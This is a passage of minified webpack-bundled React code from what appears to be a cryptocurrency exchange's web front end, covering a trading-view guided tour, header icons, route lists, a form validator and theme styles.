B=o(59656),P=o(79271),F=(0,I.Z)((function(e){return{contianer:{position:"relative",backgroundColor:function(t){return t.isAdvanced?e.colors.specific.color2:e.colors.background.primary2},float:"left",overflow:"hidden",padding:"16px",borderRadius:4,minWidth:300},buttons:{display:"flex",float:"right"},button:{border:"none",background:"none",color:e.colors.static.white,backgroundColor:e.colors.static.blue,cursor:"pointer",borderRadius:4},close:{marginLeft:"auto",position:"absolute",bottom:16,left:16,padding:"8px 12px",borderRadius:4},rightAnimation:{animation:"pulse-black 2s infinite",borderRadius:"4px",padding:"8px 12px",marginLeft:"8px"},right:{borderRadius:"4px",padding:"8px 12px",marginLeft:"8px"},icon:{width:16},closeIcon:{width:20},info:{color:function(t){return t.isAdvanced?e.colors.static.heather:e.colors.textColor.secondary},fontSize:"13px",padding:"0",marginTop:0,marginBottom:12},tourMask:{opacity:.5},tourHelper:{lineHeight:1.3,padding:"0 !important",boxShadow:e.colors.boxShadow.paper,background:"none !important"}}})),Y=o(36267),z=o(78931),G=o(48108),X=o(31125);var K=(0,P.withRouter)((function(e){var t,o=e.location,i=e.isTradePage,n=(0,s.I0)(),a=F({isAdvanced:(0,X.jR)(o.pathname)}),l=null===(t=o.pathname)||void 0===t?void 0:t.includes("derivatives"),d=l?"/derivatives/market/advanced":"/market/advanced",h=l?"/derivatives/advanced":"/advanced",p=(0,s.v9)((function(e){return e.preferences})).dismissTradeTour,u=void 0!==p&&p,m=(0,s.v9)((function(e){return e.user})).showLoginConfirmationDialog,g=(0,s.v9)((function(e){return e.modSettings})),b=g.tourIndex,v=g.isTourOpen,f=(0,s.v9)((function(e){return e.page})),y=f.phoneVerificationModalState,C=f.levelComplateModalState,A=f.modalItems,R=void 0===A?[]:A;(0,r.useEffect)((function(){u||window.innerWidth<_.NW.SM?n((0,W.pm)(!1)):(b===M.dw.SHOW_HIDE_AREA&&(n((0,W.Nn)(!1)),n((0,W.qw)(M.dw.DRAG_AREA))),b===M.dw.DRAG_AREA&&(0,X.jR)(o.pathname)&&n((0,W.Nn)(!1)),n((0,W.pm)(!1)),setTimeout((function(){n((0,W.pm)(!0))}),3*M.lY))}),[i]);var N=function(e){var t=e.children,o=e.info,i=e.goTo,r=e.widthSkip,s=void 0===r||r;return window[_.Q9]={goToTourIndex:i},(0,x.jsxs)("div",{className:a.contianer,children:[(0,x.jsx)("p",{className:a.info,children:o}),s&&(0,x.jsx)("button",{id:"trade-tour--skip-btn",className:c()(a.button,a.close),onClick:function(){n((0,W.pm)(!1)),n((0,Y.L5)("dismissTradeTour",!0))},children:D.Z.translate("general_skip")}),t]})},S=[{selector:"[trade-tour=".concat(M.XQ.OPEN_MODES,"]"),content:function(e){var t=e.goTo;return N({children:(0,x.jsx)("div",{className:a.buttons,children:(0,x.jsx)("button",{id:"trade-tour--n1--btn",className:c()(a.button,a.rightAnimation),onClick:function(){n((0,W.Nn)(!0)),setTimeout((function(){t(M.dw.CHANGE_MODE)}),M.lY)},children:D.Z.translate("general_next")})}),info:D.Z.translate("trade_view_tut_0"),goTo:t})}},{selector:"[trade-tour=".concat(M.XQ.CHANGE_MODE,"]"),stepInteraction:!1,content:function(e){var t=e.goTo;return N({children:(0,x.jsxs)("div",{className:a.buttons,children:[(0,x.jsx)("button",{id:"trade-tour--p1-btn",className:a.button,onClick:function(){n((0,W.Nn)(!1)),setTimeout((function(){t(M.dw.OPEN_MODES)}),M.lY)},children:D.Z.translate("general_prev")}),(0,x.jsx)("button",{id:"trade-tour--n2-btn",className:c()(a.button,a.rightAnimation),onClick:function(){t(M.dw.RESIZE_MODE)},children:D.Z.translate("general_next")})]}),info:D.Z.translate("trade_view_tut_1"),goTo:t})}},{selector:"[trade-tour=".concat(M.XQ.RESIZE_MODE,"]"),stepInteraction:!1,content:function(e){var t=e.goTo;return N({children:(0,x.jsxs)("div",{className:a.buttons,children:[(0,x.jsx)("button",{id:"trade-tour--p2-btn",className:a.button,onClick:function(){t(M.dw.CHANGE_MODE)},children:D.Z.translate("general_prev")}),(0,x.jsx)("button",{id:"trade-tour--n3-btn",className:c()(a.button,a.rightAnimation),onClick:function(){n((0,H.Q0)(_.tY.PRO_RESIZE)),(0,X.jR)(o.pathname)?n((0,W.qw)(M.dw.DRAG_AREA)):(n((0,W.Nn)(!1)),n((0,W.qw)(M.dw.SHOW_HIDE_AREA))),L.Z.push((0,z.Pc)()?h:d),setTimeout((function(){n((0,W.Nn)(!0)),t(M.dw.SHOW_HIDE_AREA)}),3*M.lY)},children:D.Z.translate("general_next")})]}),info:D.Z.translate("trade_view_tut_2"),goTo:t})}},{selector:"[trade-tour=".concat(M.XQ.SHOW_HIDE_AREA,"]"),content:function(e){var t=e.goTo;return N({children:(0,x.jsxs)("div",{className:a.buttons,children:[(0,x.jsx)("button",{id:"trade-tour--p3-btn",className:a.button,onClick:function(){n((0,H.Q0)(_.tY.PRO_ONE)),n((0,W.qw)(0)),n((0,Z.Le)()),setTimeout((function(){t(M.dw.RESIZE_MODE)}),M.lY)},children:D.Z.translate("general_prev")}),(0,x.jsx)("button",{id:"trade-tour--n4-btn",className:c()(a.button,a.rightAnimation),onClick:function(){n((0,W.Nn)(!1)),n((0,Z.Le)()),setTimeout((function(){t(M.dw.DRAG_AREA)}),M.lY)},children:D.Z.translate("general_next")})]}),info:D.Z.translate("trade_view_tut_3"),goTo:t})}},{selector:"[trade-tour=".concat(M.XQ.DRAG_AREA,"] div .draggableHandle"),content:function(e){var t=e.goTo;return N({children:(0,x.jsxs)("div",{className:a.buttons,children:[(0,x.jsx)("button",{id:"trade-tour--p4-btn",className:a.button,onClick:function(){n((0,W.Nn)(!0)),n((0,Z.Le)()),setTimeout((function(){t(M.dw.SHOW_HIDE_AREA)}),M.lY)},children:D.Z.translate("general_prev")}),(0,x.jsx)("button",{id:"trade-tour--n5-btn",className:c()(a.button,a.rightAnimation),onClick:function(){n((0,Z.Le)()),setTimeout((function(){t(M.dw.HIDE_AREA)}),M.lY)},children:D.Z.translate("general_next")})]}),info:D.Z.translate("trade_view_tut_4"),goTo:t})}},{selector:"[trade-tour=".concat(M.XQ.HIDE_AREA,"] div button"),content:function(e){var t=e.goTo;return N({children:(0,x.jsxs)("div",{className:a.buttons,children:[(0,x.jsx)("button",{id:"trade-tour--p5-btn",className:a.button,onClick:function(){n((0,Z.Le)()),setTimeout((function(){t(M.dw.DRAG_AREA)}),M.lY)},children:D.Z.translate("general_prev")}),(0,x.jsx)("button",{id:"trade-tour--n6-btn",className:c()(a.button,a.rightAnimation),onClick:function(){n((0,Z.Le)()),setTimeout((function(){t(M.dw.RESIZE_AREA)}),M.lY)},children:D.Z.translate("general_next")})]}),info:D.Z.translate("trade_view_tut_5"),goTo:t})}},{selector:"[trade-tour=".concat(M.XQ.RESIZE_AREA,"] .react-resizable-handle"),content:function(e){var t=e.goTo;return N({children:(0,x.jsxs)("div",{className:a.buttons,children:[(0,x.jsx)("button",{id:"trade-tour--p6-btn",className:a.button,onClick:function(){n((0,Z.Le)()),setTimeout((function(){t(M.dw.HIDE_AREA)}),M.lY)},children:D.Z.translate("general_prev")}),(0,x.jsx)("button",{id:"trade-tour--n7-btn",className:c()(a.button,a.right),onClick:function(){n((0,W.pm)(!1)),n((0,Y.L5)("dismissTradeTour",!0))},children:D.Z.translate("general_finish")})]}),info:D.Z.translate("trade_view_tut_6"),goTo:t,widthSkip:!1})}}],O=!R.length&&!y&&!C&&!m&&i&&v;return(0,x.jsx)(B.ZP,{steps:S,disableDotsNavigation:!0,showNavigation:!1,showButtons:!1,showNumber:!1,isOpen:O,disableFocusLock:!0,onRequestClose:function(){n((0,W.pm)(!1))},disableKeyboardNavigation:!0,closeWithMask:!1,maskClassName:a.tourMask,className:a.tourHelper,rounded:4,showCloseButton:!1,startAt:b,onAfterOpen:G.b,onBeforeClose:G.d})}));function V(e){var t=e.isUserLoggedIn,o=void 0===t||t,l=e.isTradePage,h=(0,s.I0)(),p=(0,s.v9)((function(e){return e.modSettings})),u=p.isOpen,m=p.isTourOpen,g=k(),b=(0,r.useRef)(null),v=(0,r.useState)(null),f=(0,n.Z)(v,2),y=f[0],C=f[1],A=function(){h((0,W.Nn)(!1))};(0,r.useEffect)((function(){C((null===b||void 0===b?void 0:b.current)||null)}),[]);return(0,x.jsxs)("div",{className:c()(g.container,(0,i.Z)({},g.displayNone,!l)),children:[(0,x.jsx)(d.Z,{id:"header--mod-settings",onClick:function(){var e;null!==(e=window[_.Q9])&&void 0!==e&&e.goToTourIndex&&setTimeout((function(){window[_.Q9].goToTourIndex(M.dw.CHANGE_MODE)}),M.lY),h((0,W.Nn)(!0))},tooltipText:D.Z.translate("trade_mode"),width:24,height:24,animationData:"chartModeIcon",className:c()(g.settingContainer,(0,i.Z)({},g.popUpOnActive,u)),tradeTour:M.XQ.OPEN_MODES,buttonRef:b,animationClass:g.settingIcon}),(0,x.jsx)(a.ZP,{disableEscapeKeyDown:!0,transitionDuration:m?0:125,id:"mode_settings",anchorEl:y,anchorOrigin:{vertical:"bottom",horizontal:"center"},transformOrigin:{vertical:"top",horizontal:"center"},open:u&&l,onClose:A,classes:{paper:g.popoverPaper},children:(0,x.jsx)(j,{isUserLoggedIn:o,handleClose:A})}),(0,x.jsx)(K,{isTradePage:l})]})}},99365:function(e,t,o){o.d(t,{XQ:function(){return i},dw:function(){return n},lY:function(){return a}});var i={OPEN_MODES:"open-modes",CHANGE_MODE:"change-mode",RESIZE_MODE:"resize-mode",SHOW_HIDE_AREA:"show-hide-area",DRAG_AREA:"tradeViewChart",HIDE_AREA:"tradeViewChart",RESIZE_AREA:"tradeViewChart"},n={OPEN_MODES:0,CHANGE_MODE:1,RESIZE_MODE:2,SHOW_HIDE_AREA:3,DRAG_AREA:4,HIDE_AREA:5,RESIZE_AREA:6},a=250},48108:function(e,t,o){o.d(t,{b:function(){return i},d:function(){return n}});var i=function(){document.body.classList.add("noscroll")},n=function(){document.body.classList.remove("noscroll")}},9383:function(e,t,o){var i=o(1413),n=o(93433),a=o(35048),r=o(43144),s=o(82570),l=o.n(s),c=function(){function e(t){(0,a.Z)(this,e),this.validations=t}return(0,r.Z)(e,[{key:"validate",value:function(e){var t=this.valid();return this.validations.forEach((function(o){if(!t[o.field].isInvalid){var a=o.field;try{var r=e[o.field].toString(),s=o.args||[];if(("string"===typeof o.method?l()[o.method]:o.method)(r,Array.isArray(s)?(0,n.Z)(s):(0,i.Z)({},s),e)!==o.validWhen){var c="function"===typeof o.message?o.message({state:e}):o.message;t[o.field]={isInvalid:!0,message:c},t.isValid=!1}}catch(d){console.warn("This field: ".concat(a," not exist in form state."))}}})),t}},{key:"valid",value:function(){var e={};return this.validations.map((function(t){return e[t.field]={isInvalid:!1,message:""}})),(0,i.Z)({isValid:!0},e)}}]),e}();t.Z=c},25395:function(e,t,o){o.d(t,{Z:function(){return R}});var i=o(4942),n=o(29439),a=o(72791),r=o(60364),s=o(13811),l=o(81694),c=o.n(l),d=o(97625),h=o.n(d),p=o(38369),u="GET_HEADER_ICON",m=o(99373),g=o(56225),b=o(99647),v=(0,g.Z)((function(e){return{iconButton:(0,i.Z)({position:"relative",padding:"8px 4px",margin:"0px 4px",borderRadius:4,"&:hover":{backgroundColor:e.colors.specific.color1}},"@media screen and (max-width: ".concat(b.X4,"px)"),{display:"none"}),iconOnActive:{backgroundColor:e.colors.specific.color1},toolTip:{position:"absolute",left:"50%",transform:"translateX(-50%)",bottom:-25,backgroundColor:e.colors.static.blue,color:e.colors.static.white,width:"fit-content",whiteSpace:"nowrap",borderRadius:4,fontSize:10,padding:4,zIndex:9999},toolTipArrow:{position:"absolute",left:"50%",top:-5,transform:"translateX(-50%);",width:0,height:0,borderLeft:"5px solid transparent",borderRight:"5px solid transparent",borderBottom:"5px solid ".concat(e.colors.static.blue)}}})),f=(0,g.Z)((function(e){return{iconButton:{position:"relative",padding:"8px 4px",margin:"0px 4px",borderRadius:4,"&:hover":{backgroundColor:e.colors.specific.color1}},iconOnActive:{backgroundColor:e.colors.specific.color1},toolTip:{position:"absolute",left:"50%",transform:"translateX(-50%)",bottom:-25,backgroundColor:e.colors.static.blue,color:e.colors.static.white,width:"fit-content",whiteSpace:"nowrap",borderRadius:4,fontSize:10,padding:4,zIndex:9999},toolTipArrow:{position:"absolute",left:"50%",top:-5,transform:"translateX(-50%);",width:0,height:0,borderLeft:"5px solid transparent",borderRight:"5px solid transparent",borderBottom:"5px solid ".concat(e.colors.static.blue)}}})),_=(0,g.Z)((function(e){return{iconButton:(0,i.Z)({position:"relative",padding:"8px 4px",margin:"0px 4px",borderRadius:4,"&:hover":{backgroundColor:e.colors.specific.color1}},"@media screen and (max-width: ".concat(b.X4,"px)"),{display:"none"}),iconOnActive:{backgroundColor:e.colors.specific.color1},toolTip:{position:"absolute",left:"50%",transform:"translateX(-50%)",bottom:-25,backgroundColor:e.colors.static.blue,color:e.colors.static.white,width:"fit-content",whiteSpace:"nowrap",borderRadius:4,fontSize:10,padding:4,zIndex:9999},toolTipArrow:{position:"absolute",left:"50%",top:-5,transform:"translateX(-50%);",width:0,height:0,borderLeft:"5px solid transparent",borderRight:"5px solid transparent",borderBottom:"5px solid ".concat(e.colors.static.blue)}}})),y=(0,g.Z)((function(e){return{iconButton:(0,i.Z)({position:"relative",padding:"8px 4px",margin:"0px 4px",borderRadius:4,"&:hover":{backgroundColor:e.colors.specific.color1}},"@media screen and (max-width: ".concat(b.X4,"px)"),{display:"none"}),iconOnActive:{backgroundColor:e.colors.specific.color1},toolTip:{position:"absolute",left:"50%",transform:"translateX(-50%)",bottom:-25,backgroundColor:e.colors.static.blue,color:e.colors.static.white,width:"fit-content",whiteSpace:"nowrap",borderRadius:4,fontSize:10,padding:4,zIndex:9999},toolTipArrow:{position:"absolute",left:"50%",top:-5,transform:"translateX(-50%);",width:0,height:0,borderLeft:"5px solid transparent",borderRight:"5px solid transparent",borderBottom:"5px solid ".concat(e.colors.static.blue)}}})),x=(0,g.Z)((function(e){return{iconButton:{position:"relative",padding:"8px 4px",margin:"0px 4px",borderRadius:4,"&:hover":{backgroundColor:e.colors.specific.color1}},iconOnActive:{backgroundColor:e.colors.specific.color1},toolTip:{position:"absolute",left:"50%",transform:"translateX(-50%)",bottom:-25,backgroundColor:e.colors.static.blue,color:e.colors.static.white,width:"fit-content",whiteSpace:"nowrap",borderRadius:4,fontSize:10,padding:4,zIndex:9999},toolTipArrow:{position:"absolute",left:"50%",top:-5,transform:"translateX(-50%);",width:0,height:0,borderLeft:"5px solid transparent",borderRight:"5px solid transparent",borderBottom:"5px solid ".concat(e.colors.static.blue)}}})),C={bitoyo:v,andxtr:(0,g.Z)((function(e){return{iconButton:(0,i.Z)({position:"relative",padding:"8px 4px",margin:"0px 4px",borderRadius:4,"&:hover":{backgroundColor:e.colors.specific.color1}},"@media screen and (max-width: ".concat(b.X4,"px)"),{display:"none"}),iconOnActive:{backgroundColor:e.colors.specific.color1},toolTip:{position:"absolute",left:"50%",transform:"translateX(-50%)",bottom:-25,backgroundColor:e.colors.static.blue,color:e.colors.static.white,width:"fit-content",whiteSpace:"nowrap",borderRadius:4,fontSize:10,padding:4,zIndex:9999},toolTipArrow:{position:"absolute",left:"50%",top:-5,transform:"translateX(-50%);",width:0,height:0,borderLeft:"5px solid transparent",borderRight:"5px solid transparent",borderBottom:"5px solid ".concat(e.colors.static.blue)}}})),bitexen:f,global:_,mena:y,saf:x,eu:x}[m.UD.uiTheme],A=o(80184);function R(e){var t=e.id,o=e.animationData,l=e.width,d=e.height,m=e.className,g=e.onClick,b=e.tooltipText,v=e.isIconOnActive,f=e.showTooltip,_=void 0===f||f,y=e.tradeTour,x=e.buttonRef,R=e.animationClass,N=e.speed,S=void 0===N?2.5:N,O=(0,r.I0)(),E=(0,a.useState)(-1),T=(0,n.Z)(E,2),w=T[0],L=T[1],H=(0,a.useState)(null),Z=(0,n.Z)(H,2),I=Z[0],k=Z[1],W=(0,a.useRef)(),U=C(),D=(0,p.Z)(),M=function(){var e;O((e=o,{type:u,payload:{client:"s3Bucket",request:{method:"GET",url:"/json-files/header-icons/".concat(e,".json")}}})).then((function(e){var t,o;null!==e&&void 0!==e&&null!==(t=e.payload)&&void 0!==t&&t.data&&k((o=e.payload.data,h().loadAnimation({container:W.current,renderer:"svg",loop:!1,autoplay:!1,animationData:o,rendererSettings:{preserveAspectRatio:"xMidYMid slice"}})))}))};(0,a.useEffect)((function(){return W.current&&M(),function(){I&&(null===I||void 0===I||I.destroy(),k(null))}}),[W]),(0,a.useEffect)((function(){I&&I.setSpeed(S)}),[I]);var j=function(e){L(e),I&&(I.setDirection(e),I.play())};return(0,A.jsxs)(s.Z,{id:t,onMouseEnter:function(){j(1)},onMouseLeave:function(){j(-1)},className:m||c()(U.iconButton,(0,i.Z)({},U.iconOnActive,v||1===w)),onClick:g,"trade-tour":y,ref:x,children:[1===w&&_&&(0,A.jsxs)("span",{className:D.toolTip,children:[(0,A.jsx)("div",{className:D.toolTipArrow}),b]}),(0,A.jsx)("div",{className:R,children:(0,A.jsx)("div",{ref:W,style:{height:d,width:l}})})]})}},96411:function(e,t,o){o.d(t,{Z:function(){return a}});o(72791);var i=o(38369),n=o(80184);function a(e){var t=e.isMenuOpen,o=(0,i.Z)();return(0,n.jsx)("img",{className:o.bugbountyLogoIcon,src:t?"/logos/bitexen-bugbounty-light-logo.svg":"/logos/bitexen-bugbounty-dark-logo.svg",alt:"Logo"})}},3148:function(e,t,o){var i=o(29439),n=o(72791),a=o(94374),r=o(29750),s=o(38369),l=o(80184);function c(e){var t=e.isActive,o=e.showText,c=(0,s.Z)(),d=(0,n.useState)(!1),h=(0,i.Z)(d,2),p=h[0],u=h[1];return(0,l.jsxs)("div",{className:c.donateIcon,onMouseEnter:function(){return u(!0)},onMouseLeave:function(){return u(!1)},children:[(0,l.jsx)(r.M,{onHover:p,isActive:t}),o&&a.Z.translate("donation_donation")]})}c.defaultProps={isActive:!1,showText:!1},t.Z=c},70969:function(e,t,o){o.d(t,{Z:function(){return h}});var i=o(29439),n=o(72791),a=o(80184);function r(e){var t=e.isActive?"rgba(75, 168, 123, 1)":"white";return(0,a.jsxs)("svg",{width:"26",height:"21",viewBox:"0 0 26 21",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,a.jsx)("path",{d:"M0.96463 13.0439H5.51768V11.9891C5.51768 11.5495 5.37028 11.1746 5.07547 10.8641C4.78066 10.5537 4.42267 10.3985 4.00152 10.3985C3.58036 10.3985 3.22186 10.5533 2.92604 10.863C2.63022 11.1727 2.48232 11.5487 2.48232 11.9911H1.51768C1.51768 11.2668 1.75884 10.6516 2.24116 10.1454C2.72347 9.6393 3.30975 9.38623 4 9.38623C4.69025 9.38623 5.27653 9.6393 5.75884 10.1454C6.24116 10.6516 6.48232 11.2677 6.48232 11.994V13.0439H7.03537C7.30065 13.0439 7.52774 13.143 7.71664 13.3413C7.90555 13.5395 8 13.7778 8 14.0562V19.374C8 19.6523 7.90555 19.8906 7.71664 20.0889C7.52774 20.2871 7.30065 20.3862 7.03537 20.3862H0.96463C0.699353 20.3862 0.472262 20.2871 0.283357 20.0889C0.0944524 19.8906 0 19.6523 0 19.374V14.0562C0 13.7778 0.0944524 13.5395 0.283357 13.3413C0.472262 13.143 0.699353 13.0439 0.96463 13.0439ZM4 17.7543C4.27235 17.7543 4.5055 17.6526 4.69943 17.449C4.89338 17.2455 4.99035 17.0009 4.99035 16.7151C4.99035 16.4293 4.89338 16.1846 4.69943 15.9811C4.5055 15.7776 4.27235 15.6758 4 15.6758C3.72765 15.6758 3.4945 15.7776 3.30057 15.9811C3.10662 16.1846 3.00965 16.4293 3.00965 16.7151C3.00965 17.0009 3.10662 17.2455 3.30057 17.449C3.4945 17.6526 3.72765 17.7543 4 17.7543Z",fill:t,style:{transition:"fill linear 0.2s"}}),(0,a.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M15.7579 0.387732C15.84 0.386078 15.9218 0.386079 16.0038 0.386391C16.5779 0.388492 17.1521 0.438549 17.7175 0.538663C18.4763 0.672923 19.2194 0.895498 19.9285 1.19924L21.1869 2.41857L20.212 4.46045L17.0555 4.44794L17.0611 4.43954L13.7579 2.23001L14.8781 0.467377C14.8814 0.462103 14.872 0.45522 14.8571 0.447801C15.1563 0.414772 15.4571 0.393989 15.7579 0.387732ZM9.84589 4.46322L13.1379 2.81939L16.4047 5.00518L15.7399 8.42426L11.5233 10.3657L9.22853 8.86141L9.84589 4.46322ZM20.9635 4.82363L21.9132 2.83476L22.8127 3.07347C23.3298 3.55268 23.7971 4.0848 24.2025 4.6601C24.9582 5.73311 25.501 6.95647 25.7891 8.23426C25.8383 8.45277 25.8803 8.67351 25.9147 8.89493C25.9055 8.87942 25.8954 8.8678 25.8854 8.86141L25.3798 9.81258L22.606 8.07377L20.9635 4.82363ZM7.53996 5.00241C7.79386 4.60285 8.07771 4.22228 8.38637 3.86272L9.01901 4.35149L8.37229 8.95781L7.7307 9.74451C7.54034 9.39587 7.30118 9.06803 7.01308 8.7657C6.77445 8.51528 6.51608 8.29712 6.24048 8.11274C6.49344 7.01221 6.93481 5.95453 7.53996 5.00241ZM9.80637 18.2108C10.0785 18.4264 10.3616 18.628 10.6546 18.8142C11.3076 19.2292 12.0102 19.5686 12.7412 19.824L15.5402 19.2121L15.346 17.8211L11.2844 15.208L9.80637 15.4419V18.2108ZM19.8685 10.9062L22.363 8.90614L25.127 10.6395L25.1312 10.6324L24.9342 14.1521L21.4844 16.3686L19.7134 15.4244L19.8685 10.9062ZM11.8654 11.1282L16.0681 9.19245L19.0304 10.9411L18.8768 15.4887L15.7957 17.1172L11.811 14.5529L11.8654 11.1282ZM21.9313 17.0739L24.8015 15.2303C24.7007 15.4136 24.5952 15.5943 24.483 15.7707C23.7824 16.8731 22.8602 17.836 21.7889 18.5851C21.3046 18.9237 20.7887 19.2186 20.2511 19.4664L20.0541 19.1913L21.9313 17.0739ZM15.7412 20.0251L19.314 19.5949L19.455 19.7918C19.0498 19.938 18.6354 20.0595 18.2148 20.1521C17.0261 20.4139 15.787 20.4566 14.5806 20.2779L15.7412 20.0251Z",fill:"white"})]})}r.defaultProps={isActive:!1};var s=r,l=o(94374),c=o(38369);function d(e){var t=e.showText,o=e.isActive,r=(0,c.Z)(),d=(0,n.useState)(!1),h=(0,i.Z)(d,2),p=h[0],u=h[1];return(0,a.jsxs)("div",{className:r.fanTokenIcon,onTouchStart:function(){return u(!0)},onMouseEnter:function(){return u(!0)},onTouchEnd:function(){return u(!1)},onMouseLeave:function(){return u(!1)},children:[(0,a.jsx)(s,{isActive:p||o}),t&&l.Z.translate("account_fan_token_locking")]})}d.defaultProps={isActive:!1,showText:!1};var h=d},72011:function(e,t,o){o(72791);var i=o(99373),n=o(46700),a=o(38369),r=o(80184);function s(e){var t=e.isSmallScreen,o=e.isLoggedIn,s=(0,a.Z)(),l=o&&t;return(0,r.jsx)("img",{className:s.logoIconStyle,src:n.yU?"".concat(i.Hv.s3Bucket,"/assets/logos/white_logo.png"):"".concat(i.Hv.s3Bucket,l?"/assets/logos/logo.png":"/assets/logos/white_logo.png"),alt:"Logo"})}s.defaultProps={isSmallScreen:!1,isLoggedIn:!1},t.Z=s},41870:function(e,t,o){o.d(t,{Z:function(){return u}});var i=o(74165),n=o(15861),a=o(29439),r=o(72791),s=o(60364),l=o(94374),c=o(38096),d=o(35212),h=o(38369),p=o(80184);function u(){var e=(0,s.I0)(),t=(0,h.Z)(),o=(0,r.useState)(!1),u=(0,a.Z)(o,2),m=u[0],g=u[1],b=l.Z.currentLanguage.toLowerCase();return(0,r.useEffect)((function(){var t=function(){var t=(0,n.Z)((0,i.Z)().mark((function t(){var o,n,a,r,s;return(0,i.Z)().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,e((0,d.$v)({group_by_currency:!0},b));case 2:o=t.sent,n=o.payload.data,a=n.status,r=n.data,s=void 0===r?[]:r,"success"===a&&g(s.some((function(e){return[c.DN.RUNNING,c.DN.WAITING,c.DN.PRIVILEGE].includes(null===e||void 0===e?void 0:e.status)})));case 8:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}();t()}),[]),(0,p.jsxs)(p.Fragment,{children:[m&&(0,p.jsx)("span",{className:t.badgeAttackEffect}),(0,p.jsx)("span",{children:l.Z.translate("general_ieo")})]})}},99647:function(e,t,o){o.d(t,{Ir:function(){return l},WB:function(){return Qe},$x:function(){return $e},tl:function(){return et},FJ:function(){return c},gc:function(){return Ve},o3:function(){return a},$d:function(){return qe},ko:function(){return s},J2:function(){return Ke},X4:function(){return Xe},Nz:function(){return Je}});var i=o(99373),n=o(94374),a={EXTERNAL:"external",ROUTER:"router",ANCHOR:"anchor",DROPDOWN:"dropdown"},r={SHOW_ONLY_GUEST:{showOnLogedIn:!1,showOnGuest:!0},SHOW_ONLY_USER:{showOnLogedIn:!0,showOnGuest:!1},SHOW_ONLY_USER_WITH_FEATURE:function(e){return{showOnLogedIn:e,showOnGuest:!1}},SHOW_ONLY_USER_WITH_FEATURE_ALL_USER:function(e){return{showOnLogedIn:e,showOnGuest:e}},SHOW_ALL:{showOnLogedIn:!0,showOnGuest:!0},DISABLED:{showOnLogedIn:!1,showOnGuest:!1}},s=[{path:"/login",exact:!1},{path:"/oauth-login",exact:!1},{path:"/oauth-connect",exact:!1},{path:"/oauth-create",exact:!1},{path:"/sign-up",exact:!1},{path:"/forgot-password",exact:!1},{path:"/verify",exact:!1},{path:"/change-password",exact:!1},{path:"/charts",exact:!1},{path:"/social-media-accounts",exact:!1},{path:"/download",exact:!1},{path:"/lightcharts",exact:!1},{path:"/404",exact:!1},{path:"/mobile/coin_info",exact:!1},{path:"/vendor-verification",exact:!1}],l=["/help/fees","/help/limits ","/help/about-us","/help/hakkimizda"],c=["/market","/market/","/market/advanced","/market/advanced/","/derivatives/market","/derivatives/market/","/derivatives/market/advanced","/derivatives/market/advanced/","/ieo","/ieo/","/account/donate","/account/donate/","/coin/",/\/coin\/[a-zA-Z0-9]+\/info/i,"/"],d=[{name:n.Z.translate("rewards_title"),id:"rewardsRiskCategories"},{name:n.Z.translate("rules_title"),id:"rules"},{name:n.Z.translate("scope_title"),id:"scope"},{name:n.Z.translate("safe_harbour_title"),id:"safeHarbour"}],h=o(4942),p=o(72791),u=o(17205),m=o(71535),g=o(99657),b=o(98008),v=o(1045),f=o(85545),_=o(81694),y=o.n(_),x=o(78931),C=o(84272),A=o(46700),R=o(60900),N=o(28146),S=o(96051),O=o(75316),E=o(76876),T=o(42749),w=o(25395),L=o(80184),H=function(e){var t=e.width,o=e.height,i=e.isActive,n=e.name,a=e.onClick;return(0,L.jsx)("div",{children:(0,L.jsx)(w.Z,{id:"header--alarm-icon",onClick:a,tooltipText:n,width:t,height:o,animationData:"alarm",isIconOnActive:i,speed:1.5})})},Z=o(17002),I=o(31125),k=o(60364),W=o(79271),U=o(29439),D=o(20409),M=o(13811),j=o(56225),B=(0,j.Z)((function(e){return{iconStyle:{padding:"0 8px",margin:"0"},connectionSuccessStyle:{color:e.colors.static.shamrock,fontSize:"24px"},connectionFailureStyle:{color:e.colors.static.heather,fontSize:"24px"},toolTip:{position:"absolute",left:"50%",transform:"translateX(-50%)",bottom:-22,backgroundColor:e.colors.static.blue,color:e.colors.static.white,borderRadius:4,fontSize:10,padding:4,zIndex:999},toolTipArrow:{position:"absolute",zIndex:999,left:"50%",top:-5,transform:"translateX(-50%);",width:0,height:0,borderLeft:"5px solid transparent",borderRight:"5px solid transparent",borderBottom:"5px solid ".concat(e.colors.static.blue)}}})),P=(0,j.Z)((function(e){return{iconStyle:{padding:"0 8px",margin:"0"},connectionSuccessStyle:{color:e.colors.static.shamrock,fontSize:"24px"},connectionFailureStyle:{color:e.colors.static.heather,fontSize:"24px"},toolTip:{position:"absolute",left:"50%",transform:"translateX(-50%)",bottom:-22,backgroundColor:e.colors.static.blue,color:e.colors.static.white,borderRadius:4,fontSize:10,padding:4,zIndex:999},toolTipArrow:{position:"absolute",zIndex:999,left:"50%",top:-5,transform:"translateX(-50%);",width:0,height:0,borderLeft:"5px solid transparent",borderRight:"5px solid transparent",borderBottom:"5px solid ".concat(e.colors.static.blue)}}})),F=(0,j.Z)((function(e){return{iconStyle:{padding:"0 8px",margin:"0"},connectionSuccessStyle:{color:e.colors.static.shamrock,fontSize:"24px"},connectionFailureStyle:{color:e.colors.static.heather,fontSize:"24px"},toolTip:{position:"absolute",left:"50%",transform:"translateX(-50%)",bottom:-22,backgroundColor:e.colors.static.blue,color:e.colors.static.white,borderRadius:4,fontSize:10,padding:4,zIndex:999},toolTipArrow:{position:"absolute",zIndex:999,left:"50%",top:-5,transform:"translateX(-50%);",width:0,height:0,borderLeft:"5px solid transparent",borderRight:"5px solid transparent",borderBottom:"5px solid ".concat(e.colors.static.blue)}}})),Y=(0,j.Z)((function(e){return{iconStyle:{padding:"0 8px",margin:"0"},connectionSuccessStyle:{color:e.colors.static.shamrock,fontSize:"24px"},connectionFailureStyle:{color:e.colors.static.heather,fontSize:"24px"},toolTip:{position:"absolute",left:"50%",transform:"translateX(-50%)",bottom:-22,backgroundColor:e.colors.static.lime_green,color:e.colors.static.white,borderRadius:4,fontSize:10,padding:4,zIndex:999},toolTipArrow:{position:"absolute",zIndex:999,left:"50%",top:-5,transform:"translateX(-50%);",width:0,height:0,borderLeft:"5px solid transparent",borderRight:"5px solid transparent",borderBottom:"5px solid ".concat(e.colors.static.lime_green)}}})),z=(0,j.Z)((function(e){return{iconStyle:{padding:"0 